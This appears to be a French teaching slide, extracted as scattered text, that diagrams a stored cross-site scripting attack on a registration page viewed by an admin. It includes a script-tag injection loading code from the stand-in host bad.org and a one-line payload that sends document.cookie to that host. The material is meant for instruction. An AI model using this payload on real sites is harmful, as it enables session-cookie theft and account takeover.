32

Cross site scripting(XSS)
1.Exemple XSS


Attaque stockée sur le serveur web


XSS envoyé par le pirate



l’accès à une ressource provoque l’exécution du XSS

Smith <script
src=http://bad.org/c.js>
</script>

admin.
1 GET liste_inscrits.php

3

Application
Web

XSS

SGBD
2

XSS

GET http://bad.org/c.js

4

document.write(‘<img src=http://bad.org/c.php?’+document.cookie+’ width=1>’)
c.js

bad.org

 